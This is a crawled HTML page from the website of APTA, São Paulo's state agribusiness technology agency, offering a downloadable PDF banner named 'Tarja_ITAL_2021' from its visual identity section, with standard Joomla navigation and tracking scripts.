

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.apta.sp.gov.br/docman/identidade-visual/1919-tarja_ital_2021
body_size: 8676
content:
<!DOCTYPE html>
<html lang="pt-br" dir="ltr">
<head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="icon" type="image/x-icon" href="/templates/zo2_hallo/assets/zo2/images/favicon.ico" />
    <![if gte IE 9]>
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600' rel='stylesheet' type='text/css'>
    <![endif]>
    <base href="https://www.apta.sp.gov.br/docman/identidade-visual/1919-tarja_ital_2021" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Tecnologia ,Agronegócios , estado de são paulo" />
	<meta name="description" content="A Agência Paulista de Tecnologia dos Agronegócios (APTA), da Secretaria de Agricultura e Abastecimento, tem a missão de coordenar e gerenciar as atividades de ciência e tecnologia voltadas para o agronegócio. Sua estrutura compreende o Instituto Agronômico (IAC), Instituto Biológico (IB), Instituto de Economia Agrícola (IEA), Instituto de Pesca (IP), Instituto de Tecnologia de Alimentos (ITAL) e Instituto de Zootecnia (IZ), além dos 11 Polos Regionais distribuídos estrategicamente no Estado de São Paulo e do Departamento de Gestão Estratégica (DGE)." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Tarja_ITAL_2021 - APTA - Agência Paulista de Tecnologias do Agronegócio - SAA-SP</title>
	<link href="https://www.apta.sp.gov.br/docman/identidade-visual/1919-tarja_ital_2021" rel="canonical" />
	<link href="/media/com_docman/css/site.css?5d36c294" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Cabin" rel="stylesheet" type="text/css" />
	<link href="/media/jfontsize/css/jfontsize.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_finder/css/finder.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c017e8188c010cc68c4f84af4421a5fe","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?bc423a66c85e3eee3456d38a46e56e0c" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?bc423a66c85e3eee3456d38a46e56e0c" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?bc423a66c85e3eee3456d38a46e56e0c" type="text/javascript"></script>
	<script src="/media/koowa/com_koowa/js/koowa.kquery.js?5d36c294" type="text/javascript"></script>
	<script src="/media/koowa/com_koowa/js/jquery.magnific-popup.min.js?5d36c294" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/jfontsize/js/jquery.jfontsize-1.0.min.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?bc423a66c85e3eee3456d38a46e56e0c" type="text/javascript"></script>
	<script src="/media/system/js/core.js?bc423a66c85e3eee3456d38a46e56e0c" type="text/javascript"></script>
	<script src="/media/com_finder/js/autocompleter.js" type="text/javascript"></script>
	<script type="text/javascript">
kQuery(function($){
                $('.koowa .thumbnail').each(function(idx, el) {
                    var el = $(el);
                    var data = el.data('koowa-modal');
                    var options = $.parseJSON('{"type":"image"}');
                    if (data) {
                        $.extend(true, options, data);
                    }
                    el.magnificPopup(options);
                });
            });kQuery(function($) {
                $('.docman_track_download').on('click', function() {
                    var el = $(this);
                    if (typeof _gaq !== 'undefined') {
                        if (_gat._getTrackers().length) {
                            _gaq.push(function() {
                                var tracker = _gat._getTrackers()[0];
                                tracker._trackEvent('DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                            });
                        }
                    } else if ('ga' in window && window.ga !== undefined && typeof window.ga === 'function' ) {
                        window.ga('send', 'event', 'DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                    }
                });

                if (typeof _paq !== 'undefined') {
                    _paq.push(['setDownloadClasses', 'docman_track_download']);
                    _paq.push(['trackPageView']);
                }
            });JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});</script>
	<script type="text/javascript">
	(function ($) {
		$().ready(function () {
			 $('body,h1, .moduletitle, #menuprincipal, a, #header').jfontsize({
			     btnMinusClasseId: '#jfontsize-minus',
			     btnDefaultClasseId: '#jfontsize-default',
			     btnPlusClasseId: '#jfontsize-plus',
			     btnMinusMaxHits: 5,
			     btnPlusMaxHits: 5,
			     sizeChange: 1
			 });
		});
	})(jQuery)
</script>

<link rel="stylesheet" href="/plugins/system/zo2/assets/vendor/bootstrap/core/css/bootstrap.min.css"><link rel="stylesheet" href="/plugins/system/zo2/assets/vendor/bootstrap/addons/font-awesome/css/font-awesome.min.css"><link rel="stylesheet" href="/plugins/system/zo2/assets/zo2/css/site.styles.css"><link rel="stylesheet" href="/templates/zo2_aptaregional2014/assets/zo2/css/template.css"><link rel="stylesheet" href="/templates/zo2_aptaregional2014/assets/zo2/css/custom.css"><link rel="stylesheet" href="/templates/zo2_aptaregional2014/assets/zo2/css/error.css"><link rel="stylesheet" href="/templates/zo2_aptaregional2014/assets/zo2/css/presets/green.css">
<style>body{color:#666666}a{color:#000000}a:hover{color:#d80000}body.boxed {background-image: url("https://www.apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/images/background-patterns/triangular_@2X.png")}body{font-family:Cabin;font-size:12px;}
</style></head>
<body class="document ltr boxed">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]--><div class="offcanvas offcanvas-left hidden-lg hidden-md hidden-sm visible-xs"><a href="#" class="sidebar-close"></a><div class="sidebar-nav"><ul ><li class=""><a href="/">Página Inicial</a></li><li class="nav-parent"><a href="#apta">APTA</a><a href="#" class="nav-oc-toggle icon-caret-down" data-toggle="collapse" data-target="#ocSub-541"></a><ul class="submenu nav-sub collapse" id="ocSub-541"><li class=""><a href="/quem-somos">Quem Somos</a></li><li class=""><a href="/dirigentes">Dirigentes</a></li><li class=""><a href="/distribuicao-geografica">Distribuição Geográfica</a></li><li class=""><a href="/apta-em-numeros">APTA em Números</a></li><li class=""><a href="/estrutura">Estrutura</a></li><li class=""><a href="/servicos">Serviços</a></li><li class=""><a href="/enderecos-apta-e-institutos-de-pesquisa">Endereços APTA e Institutos de Pesquisa</a></li></ul></li><li class="nav-parent"><a href="/">Projetos de Pesquisa</a><a href="#" class="nav-oc-toggle icon-caret-down" data-toggle="collapse" data-target="#ocSub-551"></a><ul class="submenu nav-sub collapse" id="ocSub-551"><li class=""><a href="http://www.sgp.apta.sp.gov.br/sgp.apta/">Busca Projetos APTA</a></li><li class=""><a href="/curadorias">Curadorias</a></li><li class=""><a href="/olivasp">Projeto Oliva SP</a></li><li class=""><a href="/embrapa-pac-2010">Embrapa PAC 2010</a></li><li class=""><a href="/embrapa-custeios-2016">Embrapa Custeios 2016</a></li></ul></li><li class=""><a href="/pos-graduacao">Pós-Graduação</a></li><li class="nav-parent"><a href="#comunicacao">Comunicação</a><a href="#" class="nav-oc-toggle icon-caret-down" data-toggle="collapse" data-target="#ocSub-552"></a><ul class="submenu nav-sub collapse" id="ocSub-552"><li class=""><a href="/noticias">Banco de Notícias</a></li><li class=""><a href="/midia">APTA na Mídia</a></li><li class=""><a href="/assessoria-de-comunicacao">Assessoria de Comunicação</a></li><li class=""><a href="/identidade-visual">Identidade Visual</a></li><li class=""><a href="/concurso-pesquisador-científico-2023">Concurso Pesquisador Científico - 2023</a></li><li class=""><a href="/patrimônio-genético-sisgen-lei-da-biodiversidade-nº-13-123-15">Patrimônio Genético SisGen  - Lei da Biodiversidade</a></li></ul></li><li class="nav-parent"><a href="/">Publicações</a><a href="#" class="nav-oc-toggle icon-caret-down" data-toggle="collapse" data-target="#ocSub-463"></a><ul class="submenu nav-sub collapse" id="ocSub-463"><li class=""><a href="/planeja-pd-i">Planeja PD&amp;I</a></li><li class=""><a href="/balanco-social">Balanço Social</a></li><li class=""><a href="/informativos">Informativos </a></li><li class=""><a href="/informacoes-tecnologicas">Informações Tecnológicas</a></li><li class=""><a href="/nota-tecnica">Nota Técnica</a></li><li class=""><a href="/publicacoes-institutos">Publicação dos Institutos</a></li><li class=""><a href="/entregas-tecnológicas">Entregas Tecnológicas</a></li><li class=""><a href="/vpa-do-estado-de-sp-2021">VPA do Estado de SP 2021</a></li><li class="nav-parent"><a href="/cenários-jurídicos-apta">Cenários Jurídicos APTA</a><a href="#" class="nav-oc-toggle icon-caret-down" data-toggle="collapse" data-target="#ocSub-676"></a><ul class="submenu nav-sub collapse" id="ocSub-676"><li class=""><a href="/sumário-executivo">Sumário Executivo</a></li></ul></li><li class=""><a href="/balanco-da-gestao">Balanço da Gestão</a></li><li class=""><a href="/manual-governança-apta">Manual Governança APTA</a></li></ul></li><li class="nav-parent"><a href="#contato">Contato</a><a href="#" class="nav-oc-toggle icon-caret-down" data-toggle="collapse" data-target="#ocSub-546"></a><ul class="submenu nav-sub collapse" id="ocSub-546"><li class=""><a href="/fale-conosco">Fale Conosco </a></li><li class=""><a href="/ouvidoria">Ouvidoria</a></li><li class=""><a href="/serviço-de-informações-ao-cidadão-–-sic-saa">Serviço de Informações ao Cidadão – SIC-SAA</a></li></ul></li><li class=""><a href="/arearestrita">Área Restrita</a></li></ul></div></div><section class="wrapper boxed container">
            <section class="governo-home"><section class=" visible-xs visible-sm visible-md visible-lg"><section class="row"><section class="col-md-12 visible-xs visible-sm visible-md visible-lg">

<div class="custom"  >
	<div id="container">
<div id="header">
<div id="contHeader">
<ul style="position: relative;">
<li><a href="http://www.saopaulo.sp.gov.br/" target="_blank">Portal do Governo</a></li>
<li>|</li>
<li><a href="http://www.investe.sp.gov.br/" target="_blank">Investe SP</a></li>
<li>|</li>
<li><a href="http://www.cidadao.sp.gov.br/" target="_blank">Cidadão SP</a></li>
<li>|</li>
<li><a href="http://www.saopaulo.sp.gov.br/en/conhecasp/" target="_blank">Internacional SP</a></li>
</ul>
</div>
</div>
<!-- Fecha Container --></div></div>


<div class="custom"  >
	<div id="barraHeader">
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/images/bannergov2023.jpeg" alt="bannergov2023" />&nbsp;</div>
</div></div>
</section></section></section></section><section id="topo" class="topo topo-home"><section class="container visible-xs visible-sm visible-md visible-lg"><section class="row"><section id="menutopo-home" class="col-md-12 visible-xs visible-sm visible-md visible-lg"><nav data-zo2selectable="navbar" class="wrap zo2-menu navbar navbar-default" role="navigation"><div class="navbar-header"><button type="button" class="navbar-toggle off-canvas-trigger" data-toggle="offcanvas">
                          <span class="sr-only">ZO2</span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                    </button></div>
                    <div class="navbar-collapse collapse"><div class="zo2-megamenu animate fading" data-duration="400" data-hover="hover"><ul class="nav navbar-nav level-top"><li class="" data-id="101" data-level="1"><a class="" href="/"  >Página Inicial<b class="caret"></b></a></li><li class=" dropdown mega" data-id="541" data-level="1"><a class="dropdown-toggle" href="#apta"   data-toggle="dropdown" >APTA<b class="caret"></b></a><div  class="menu-child  dropdown-menu mega-dropdown-menu" ><div class="mega-dropdown-inner"><div class="row"><div class="col-md-12 mega-col-nav" data-width="12"><div class="mega-inner"><ul class="nav mega-nav level1"><li class="" data-id="380" data-level="2"><a class="" href="/quem-somos"  >Quem Somos<b class="caret"></b></a></li><li class="" data-id="145" data-level="2"><a class="" href="/dirigentes"  >Dirigentes<b class="caret"></b></a></li><li class="" data-id="570" data-level="2"><a class="" href="/distribuicao-geografica"  >Distribuição Geográfica<b class="caret"></b></a></li><li class="" data-id="573" data-level="2"><a class="" href="/apta-em-numeros"  >APTA em Números<b class="caret"></b></a></li><li class="" data-id="609" data-level="2"><a class="" href="/estrutura"  >Estrutura<b class="caret"></b></a></li><li class="" data-id="619" data-level="2"><a class="" href="/servicos"  >Serviços<b class="caret"></b></a></li><li class="" data-id="621" data-level="2"><a class="" href="/enderecos-apta-e-institutos-de-pesquisa"  >Endereços APTA e Institutos de Pesquisa<b class="caret"></b></a></li></ul></div></div></div></div></div></li><li class=" dropdown mega" data-id="551" data-level="1"><a class="dropdown-toggle" href="/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"   data-toggle="dropdown" >Projetos de Pesquisa<b class="caret"></b></a><div  class="menu-child  dropdown-menu mega-dropdown-menu" ><div class="mega-dropdown-inner"><div class="row"><div class="col-md-12 mega-col-nav" data-width="12"><div class="mega-inner"><ul class="nav mega-nav level1"><li class="" data-id="575" data-level="2"><a class="" href="http://www.sgp.apta.sp.gov.br/sgp.apta/" target="_blank"  >Busca Projetos APTA<b class="caret"></b></a></li><li class="" data-id="576" data-level="2"><a class="" href="/curadorias"  >Curadorias<b class="caret"></b></a></li><li class="" data-id="663" data-level="2"><a class="" href="/olivasp"  >Projeto Oliva SP<b class="caret"></b></a></li><li class="" data-id="670" data-level="2"><a class="" href="/embrapa-pac-2010"  >Embrapa PAC 2010<b class="caret"></b></a></li><li class="" data-id="671" data-level="2"><a class="" href="/embrapa-custeios-2016"  >Embrapa Custeios 2016<b class="caret"></b></a></li></ul></div></div></div></div></div></li><li class="" data-id="577" data-level="1"><a class="" href="/pos-graduacao"  >Pós-Graduação<b class="caret"></b></a></li><li class=" dropdown mega" data-id="552" data-level="1"><a class="dropdown-toggle" href="#comunicacao"   data-toggle="dropdown" >Comunicação<b class="caret"></b></a><div  class="menu-child  dropdown-menu mega-dropdown-menu" ><div class="mega-dropdown-inner"><div class="row"><div class="col-md-12 mega-col-nav" data-width="12"><div class="mega-inner"><ul class="nav mega-nav level1"><li class="" data-id="135" data-level="2"><a class="" href="/noticias"  >Banco de Notícias<b class="caret"></b></a></li><li class="" data-id="471" data-level="2"><a class="" href="/midia"  >APTA na Mídia<b class="caret"></b></a></li><li class="" data-id="607" data-level="2"><a class="" href="/assessoria-de-comunicacao"  >Assessoria de Comunicação<b class="caret"></b></a></li><li class="" data-id="610" data-level="2"><a class="" href="/identidade-visual"  >Identidade Visual<b class="caret"></b></a></li><li class="" data-id="681" data-level="2"><a class="" href="/concurso-pesquisador-científico-2023"  >Concurso Pesquisador Científico - 2023<b class="caret"></b></a></li><li class="" data-id="645" data-level="2"><a class="" href="/patrimônio-genético-sisgen-lei-da-biodiversidade-nº-13-123-15"  >Patrimônio Genético SisGen  - Lei da Biodiversidade<b class="caret"></b></a></li></ul></div></div></div></div></div></li><li class=" dropdown mega" data-id="463" data-level="1"><a class="dropdown-toggle" href="/"   data-toggle="dropdown" >Publicações<b class="caret"></b></a><div  class="menu-child  dropdown-menu mega-dropdown-menu" ><div class="mega-dropdown-inner"><div class="row"><div class="col-md-12 mega-col-nav" data-width="12"><div class="mega-inner"><ul class="nav mega-nav level1"><li class="" data-id="669" data-level="2"><a class="" href="/planeja-pd-i"  >Planeja PD&amp;I<b class="caret"></b></a></li><li class="" data-id="578" data-level="2"><a class="" href="/balanco-social"  >Balanço Social<b class="caret"></b></a></li><li class="" data-id="579" data-level="2"><a class="" href="/informativos"  >Informativos <b class="caret"></b></a></li><li class="" data-id="583" data-level="2"><a class="" href="/informacoes-tecnologicas"  >Informações Tecnológicas<b class="caret"></b></a></li><li class="" data-id="606" data-level="2"><a class="" href="/nota-tecnica"  >Nota Técnica<b class="caret"></b></a></li><li class="" data-id="608" data-level="2"><a class="" href="/publicacoes-institutos"  >Publicação dos Institutos<b class="caret"></b></a></li><li class="" data-id="672" data-level="2"><a class="" href="/entregas-tecnológicas"  >Entregas Tecnológicas<b class="caret"></b></a></li><li class="" data-id="673" data-level="2"><a class="" href="/vpa-do-estado-de-sp-2021"  >VPA do Estado de SP 2021<b class="caret"></b></a></li><li class=" dropdown-submenu mega" data-id="676" data-level="2"><a class="" href="/cenários-jurídicos-apta"  >Cenários Jurídicos APTA<b class="caret"></b></a><div  class="menu-child  dropdown-menu mega-dropdown-menu" ><div class="mega-dropdown-inner"><div class="row"><div class="col-md-12 mega-col-nav" data-width="12"><div class="mega-inner"><ul class="nav mega-nav level2"><li class="" data-id="677" data-level="3"><a class="" href="/sumário-executivo"  >Sumário Executivo<b class="caret"></b></a></li></ul></div></div></div></div></div></li><li class="" data-id="679" data-level="2"><a class="" href="/balanco-da-gestao"  >Balanço da Gestão<b class="caret"></b></a></li><li class="" data-id="680" data-level="2"><a class="" href="/manual-governança-apta"  >Manual Governança APTA<b class="caret"></b></a></li></ul></div></div></div></div></div></li><li class=" dropdown mega" data-id="546" data-level="1"><a class="dropdown-toggle" href="#contato"   data-toggle="dropdown" >Contato<b class="caret"></b></a><div  class="menu-child  dropdown-menu mega-dropdown-menu" ><div class="mega-dropdown-inner"><div class="row"><div class="col-md-12 mega-col-nav" data-width="12"><div class="mega-inner"><ul class="nav mega-nav level1"><li class="" data-id="136" data-level="2"><a class="" href="/fale-conosco"  >Fale Conosco <b class="caret"></b></a></li><li class="" data-id="137" data-level="2"><a class="" href="/ouvidoria"  >Ouvidoria<b class="caret"></b></a></li><li class="" data-id="674" data-level="2"><a class="" href="/serviço-de-informações-ao-cidadão-–-sic-saa"  >Serviço de Informações ao Cidadão – SIC-SAA<b class="caret"></b></a></li></ul></div></div></div></div></div></li><li class="" data-id="644" data-level="1"><a class="" href="/arearestrita"  >Área Restrita<b class="caret"></b></a></li></ul></div></div></nav></section></section></section></section><section id="acessible" class=""><section class="container visible-xs visible-sm visible-md visible-lg"><section class="row"><section class="col-md-3 visible-xs visible-sm visible-md visible-lg">

<div class="custom"  >
	<script type="text/javascript" src="/templates/sp/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/templates/sp/js/general_functions.js"></script>
<div id="container">

   <div id="header">
     
    <div id="barraAcessibilidade">
    
      <select id="linksGoverno" name="linksGoverno">
        <option value="">LINKS DO GOVERNO</option>
        <option value="http://www.saopaulo.sp.gov.br/sis/noticias.php">SP Notícias</option>
        <option value="http://www.poupatempo.sp.gov.br/">Poupatempo</option>
        <option value="http://www.acessasaopaulo.sp.gov.br/">Acessa São Paulo</option>
        <option value="http://www.e-negociospublicos.com.br/">Licitações</option>
        <option value="">---------------------------------</option>
        <option value="">SECRETARIAS:</option>
        <option value="http://www.sap.sp.gov.br/">- Administração Penitenciária</option>
        <option value="http://www.agricultura.sp.gov.br/">- Agricultura e Abastecimento</option>
        <option value="http://www.casacivil.sp.gov.br/">- Casa Civil</option>
        <option value="http://www.casamilitar.sp.gov.br/">- Casa Militar</option>
        <option value="http://www.cultura.sp.gov.br/">- Cultura</option>
        <option value="http://www.desenvolvimento.sp.gov.br/">- Desenvolvimento Econômico, Ciência e Tecnologia</option>
        <option value="http://www.sdmetropolitano.sp.gov.br/">- Desenvolvimento Metropolitano</option>
        <option value="http://www.desenvolvimentosocial.sp.gov.br/">- Desenvolvimento Social</option>
        <option value="http://www.pessoacomdeficiencia.sp.gov.br/">- Direitos da Pessoa com Deficiência</option>
        <option value="http://www.educacao.sp.gov.br/">- Educação</option>
        <option value="http://www.emprego.sp.gov.br/">- Emprego e Relações do Trabalho</option>
        <option value="http://www.energia.sp.gov.br/">- Energia</option>
        <option value="http://www.selj.sp.gov.br/">- Esporte, Lazer e Juventude</option>
        <option value="http://www.fazenda.sp.gov.br/">- Fazenda</option>
        <option value="http://www.gestaopublica.sp.gov.br/">- Gestão Pública</option>
        <option value="http://www.habitacao.sp.gov.br/">- Habitação</option>
        <option value="http://www.justica.sp.gov.br/">- Justiça e Defesa da Cidadania</option>
        <option value="http://www.transportes.sp.gov.br/">- Logística e Transportes</option>
        <option value="http://www.ambiente.sp.gov.br/">- Meio Ambiente</option>
        <option value="http://www.planejamento.sp.gov.br/">- Planejamento e Desenvolvimento Regional</option>
        <option value="http://www.pge.sp.gov.br/">- Procuradoria Geral do Estado</option>
        <option value="http://www.saneamento.sp.gov.br/">- Saneamento e Recursos Hídricos</option>
        <option value="http://www.saude.sp.gov.br/">- Saúde</option>
        <option value="http://www.ssp.sp.gov.br/">- Segurança Pública</option>
        <option value="http://www.stm.sp.gov.br/">- Transportes Metropolitanos</option>
        <option value="http://www.turismo.sp.gov.br/">- Turismo</option>
        <option value="">---------------------------------</option>
        <option value="">SUBSECRETARIAS:</option>
        <option value="http://www.comunicacao.sp.gov.br/">- Comunicação</option>
      </select>
           
    </div> <!-- Fecha barraAcessibilidade -->
   
   </div> <!-- Fecha Header -->
   
  </div><!-- Fecha Container -->
</div>
</section><section class="col-md-3 visible-xs visible-sm visible-md visible-lg">
<script type="text/javascript">
//<![CDATA[
	window.addEvent('domready', function()
	{
		var value;

		// Set the input value if not already set.
		if (!document.id('mod-finder-searchword').getProperty('value'))
		{
			document.id('mod-finder-searchword').setProperty('value', 'Pesquisar...');
		}

		// Get the current value.
		value = document.id('mod-finder-searchword').getProperty('value');

		// If the current value equals the default value, clear it.
		document.id('mod-finder-searchword').addEvent('focus', function()
		{
			if (this.getProperty('value') == 'Pesquisar...')
			{
				this.setProperty('value', '');
			}
		});

		// If the current value is empty, set the previous value.
		document.id('mod-finder-searchword').addEvent('blur', function()
		{
			if (!this.getProperty('value'))
			{
				this.setProperty('value', value);
			}
		});

		document.id('mod-finder-searchform').addEvent('submit', function(e){
			e = new Event(e);
			e.stop();

			// Disable select boxes with no value selected.
			if (document.id('mod-finder-advanced') != null)
			{
				document.id('mod-finder-advanced').getElements('select').each(function(s){
					if (!s.getProperty('value'))
					{
						s.setProperty('disabled', 'disabled');
					}
				});
			}

			document.id('mod-finder-searchform').submit();
		});

		/*
		 * This segment of code sets up the autocompleter.
		 */
								var url = '/component/finder/?task=suggestions.display&format=json&tmpl=component';
			var ModCompleter = new Autocompleter.Request.JSON(document.id('mod-finder-searchword'), url, {'postVar': 'q'});
			});
//]]>
</script>

<form id="mod-finder-searchform" action="/pesquisar-em-todo-o-site" method="get" class="form-search">
	<div class="finder pesquisa-site">
		<input type="text" name="q" id="mod-finder-searchword" class="search-query input-medium" size="25" value="" /><button class="btn btn-primary hasTooltip  pesquisa-site finder pesquisa-site" type="submit" title="OK"><i class="fa fa-search fa fa-white"></i></button>
					</div>
</form>
</section><section class="col-md-6 visible-xs visible-sm visible-md visible-lg"><div class="jfontsize">
	<a class="jfontsize-button" id="jfontsize-minus"><img src="/images/a_menos.jpg" alt='' title=''  /></a>
	<a class="jfontsize-button" id="jfontsize-default"><img src="/images/a.jpg" alt='' title=''  /></a>
	<a class="jfontsize-button" id="jfontsize-plus"><img src="/images/a_mais.jpg" alt='' title=''  /></a>
	<a class="button-toggle-remove" href="#"> <img src="/images/c.jpg" alt="Contraste Normal" title="Constraste Normal"></a>
    <a class="button-toggle-highcontrast" href="#"><img src="/images/c2.jpg" alt="Alto Contraste" title="Alto Contraste"></a>
</div></section></section></section></section><!-- empty row: Banner topo --><!-- empty row: Slide --><!-- empty row: Title --><!-- empty row: Bottom 2 --><!-- empty row: Breadcrumb --><!-- empty row: Before Content --><section class="corpo"><section class="container visible-xs visible-sm visible-md visible-lg"><section class="row"><section class="col-md-12 visible-xs visible-sm visible-md visible-lg"><div id="system-message-container">
			<div id="system-message">
							<div class="alert alert-notice">
										<a class="close" data-dismiss="alert">×</a>

											<h4 class="alert-heading">Aviso</h4>
						<div>
															<div class="alert-message">There is no category chosen or category doesn't contain any items</div>
													</div>
									</div>
					</div>
	</div>
<section id="component" class=""><section class=" visible-xs visible-sm visible-md visible-lg"><section class="row"><section class="col-md-12 visible-xs visible-sm visible-md visible-lg"><div class="koowa com_docman ">
                <!--[if lte IE 8 ]><div class="old-ie"><![endif]-->
                
﻿
    
            
            
<div class="docman_document_layout">

        
        
<div class="docman_document" itemscope itemtype="http://schema.org/CreativeWork">

        
        <h1 class="koowa_header">

                        <span class="koowa_header__item koowa_header__item--image_container">
                        <a class="koowa_header__image_link "
               href="/docman/identidade-visual/1919-tarja_ital_2021"
               data-title="Tarja_ITAL_2021"
               data-id="1919"
               ><!--
                -->
                
    <span class="koowa_icon--pdf koowa_icon--24"><i>pdf</i></span>
            </a>
                    </span>
        
                <span class="koowa_header__item">
                                            <a class="koowa_header__title_link "
                   href="/docman/identidade-visual/1919-tarja_ital_2021"
                   data-title="Tarja_ITAL_2021"
                   data-id="1919"
                   ><!--
                    --><span itemprop="name">Tarja_ITAL_2021</span></a>
                            
            
                        
                        
                        
                        
                                        <span class="label label-important">Popular</span>
            
                                </span>
    </h1>
    

        

            <p class="docman_document_details">

                        <span class="created-on-label">
            <time itemprop="datePublished" datetime="2021-10-21 14:08:09">
                Publicado em 21 Outubro 2021            </time>
        </span>
        
                
                            <span class="owner-label">
                Por <span itemprop="author">Gustavo-Sup</span>            </span>
        
                
                            <meta itemprop="interactionCount" content="UserDownloads:671">
            <span class="hits-label">
                671 downloads            </span>
              
                  
   
   
    
    </p>
    
            <div class="docman_download">
        <a class="btn btn-small btn-info btn-primary  docman_download__button docman_track_download"
           href="/docman/identidade-visual/1919-tarja_ital_2021/file"
           data-title="Tarja_ITAL_2021"
           data-id="1919"
                       >

                        Baixar
                                        <span class="docman_download__info">(<!--
                --><!--
                    -->pdf, <!--
                --><!--
                --><!--
                    -->538 KB<!--
                --><!--
                -->)</span>
                    </a>

                            <p class="docman_download__filename" title="Barra_ITAL_01.09.pdf">Barra_ITAL_01.09.pdf</p>
            </div>
    

        

            <div class="docman_description">
        
                    <div itemprop="description">
            	
            </div>
            </div>
    

        

   
        

</div>
</div>
                <!--[if lte IE 8 ]></div><![endif]-->
                </div></section></section></section></section></section></section></section></section><!-- empty row: News --><section id="zo2-bottom1" class=""><section class="container visible-xs visible-sm visible-md visible-lg"><section class="row"><section id="menu-rodape" class="col-md-12 visible-xs visible-sm visible-md visible-lg">    <div class="module  banner-rodape">
        <div class="mod-wrapper-menu clearfix">
                    </div>
    </div>
</section></section></section></section><!-- empty row: Footer --><section id="banner-governo" class=""><section class=" visible-xs visible-sm visible-md visible-lg"><section class="row"><section class="col-md-12 visible-xs visible-sm visible-md visible-lg">

<div class="custom"  >
	<div id="footer" class="margT10">
<div id="footerEnd">
<h2><strong>APTA&nbsp;</strong></h2>
